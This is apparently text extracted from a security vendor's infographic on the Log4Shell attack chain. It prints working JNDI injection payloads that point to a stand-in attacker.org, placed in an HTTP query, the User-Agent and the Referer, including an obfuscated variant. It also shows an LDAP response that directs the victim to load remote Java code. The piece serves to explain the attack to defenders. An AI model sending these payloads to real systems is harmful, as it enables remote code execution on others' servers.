 GET /a?q=%24%7Bjndi%3Aldap%3A%2F%2Fatta${lower:c}ker.org%3A389%2Fexploit%7D HTTP/1.1
Host: www.victim.com
User-Agent: root@${jndi:ldap://attacker.org:389/exploit}
Referer: ${jndi:ldap://attacker.org:389/exploit}
1
2
q = ${jndi:ldap://atta${lower:c}ker.org :389/exploit}
user_agent = root@${jndi:ldap://attacker.org:389/exploit}
referer = ${jndi:ldap://attacker.org:389/exploit}
attacker.org
Application
3
user_agent = root@${jndi:ldap://attacker.org:389/exploit}
LDAP Query to ‘attacker.org:389’ for ‘exploit’
4
5
DN: exploit
javaClassName: foo
javaCodeBase: http://attacker.org:9999/
objectClass: javaNamingReference
javaFactory: ExploitWHptDegcqr
LDAP service
port 389
6
log4j
8
9
http://attacker.org:9999/
[app-user@server ~]$ command
7
Web service
port 9999
Malicious Java Object
radware
Every second counts